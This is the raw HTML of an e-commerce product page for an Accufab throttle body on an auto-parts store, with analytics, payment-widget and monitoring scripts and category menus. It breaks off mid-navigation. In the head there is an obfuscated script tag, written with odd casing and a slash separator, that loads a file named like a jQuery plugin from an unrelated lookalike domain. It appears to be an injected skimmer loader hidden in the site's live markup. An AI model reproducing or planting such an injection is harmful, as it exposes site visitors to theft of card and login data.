r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"product","ecomm_prodid":"4B-4150INJ","ecomm_totalvalue":"699.99"});        </script>

    <meta name="description" content="TREperformance sells new Accufab throttle bodies for many EFI vehicles, this is the Accufab 4B-4150INJ 4-barrel 4150 black throttle body w/ integrated fuel rails." />
<meta name="keywords" content="accufab, throttle body, 4-barrel, throttlebody, throttle bodies, 4150, 4b-4150inj, fuel rails, with, fuel rails, fuel, injector, rails, efi" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1770026434" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1769444206" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1770026434" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script>
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=102327"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails 4B-4150INJ 4B-4150 TB Race Racing - TREperformance.com</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"IYfvgazInQJ4gcgoLjtP0cxXZLmXi,t2b,SNNDQ0JlQ2qw-o"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_product">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="e0c64f6f44c919e721f5" href="" target="_blank" onclick="this.href='mailto:'+e0c64f6f44c919e721f5(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e0c64f6f44c919e721f5() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e0c64f6f44c919e721f5').appendChild(document.createTextNode(e0c64f6f44c919e721f5()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
